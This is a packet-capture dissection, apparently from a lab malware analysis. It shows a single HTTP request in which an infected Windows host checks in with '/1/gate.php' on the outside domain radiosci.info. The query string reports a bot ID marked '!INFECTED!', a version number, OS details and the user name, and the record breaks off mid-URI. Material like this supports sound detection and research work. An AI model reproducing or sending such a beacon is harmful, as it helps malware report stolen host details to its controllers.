 Frame 10: 334 bytes on wire (2672 bits), 334 bytes captured (2672 bits)
Ethernet II, Src: Vmware_f2:56:bd (00:0c:29:f2:56:bd), Dst: Vmware_2a:37:76 (00:0c:29:2a:37:76)
Internet Protocol Version 4, Src: 10.0.0.18 (10.0.0.18), Dst: 10.0.0.1 (10.0.0.1)
Transmission Control Protocol, Src Port: comcam (2108), Dst Port: http (80), Seq: 1, Ack: 1, Len: 280
Hypertext Transfer Protocol
GET /1/gate.php?guid=5.1.2600!INFECTED!24381913&ver=10310&ie=8.0.6001.18702&os=5.1.2600&ut=Admin&ccr
User-Agent: Microsoft Internet Explorer \r\n
Host: radiosci.info\r\n
Cache-Control: no-cache\r\n
\r\n
[Full request URI: http://radiosci.info/1/gate.php?guid=5.1.2600!INFECTED!24381913&ver=10310&ie=8.0.